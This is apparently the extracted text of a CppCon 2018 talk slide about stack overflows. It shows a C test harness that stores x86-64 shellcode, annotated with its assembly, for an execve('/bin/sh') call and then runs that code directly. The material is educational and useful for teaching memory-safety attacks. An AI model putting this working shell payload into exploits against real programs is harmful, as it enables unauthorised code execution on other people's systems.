 simple_stack_overflow_test.c
#include <stdio.h>
#include <string.h>
char shellcode[] =
"\xeb\x17" // jmp <push_str>
"\x5f" // <pop_str>: pop %rdi
"\x48\x31\xd2" // xor %rdx,%rdx
"\x48\x31\xc0" // xor %rax,%rax
"\x48\x89\xe6" // mov %rsp,%rsi
"\x48\x89\x54\x24\x08" // mov %rdx,0x8(%rsp)
"\x48\x89\x3c\x24" // mov %rdi,(%rsp)
"\xb0\x3b" // mov $0x3b,%al
"\x0f\x05" // syscall
"\xe8\xe4\xff\xff\xff" // <push_str>: callq <pop_str>
"/bin/sh";
int main()
{
printf("len:%lu bytes\n", strlen(shellcode));
(*(void(*)()) shellcode)();
return 0;
}
@PATI_GALLARDO
See talk at
CppCon
2018 for
details
Slide 59
Q & A
Notes
Pointer
Captions
Tips
EXIT
);
4